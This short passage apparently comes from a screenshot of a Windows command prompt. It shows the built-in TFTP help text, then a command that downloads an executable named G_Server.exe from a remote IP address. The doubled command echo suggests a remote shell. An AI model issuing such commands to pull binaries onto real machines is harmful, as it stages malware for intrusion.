 C:\WINDOWS\System32\cmd.exe
C:\>tftp
tftp
Transfers files to and from a remote computer running the TFTP service.
TFTP [-i] host [GET | PUT] source [destination]
-i Specifies binary image transfer mode (also called
octet). In binary image mode the file is moved
literally, byte by byte. Use this mode when
transferring binary files.
host Specifies the local or remote host.
GET Transfers the file destination on the remote host to
the file source on the local host.
PUT Transfers the file source on the local host to
the file destination on the remote host.
source Specifies the file to transfer.
destination Specifies where to transfer the file.
C:\>tftp -i 221.10.100.54 get G_Server.exe
tftp -i 221.10.100.54 get G_Server.exe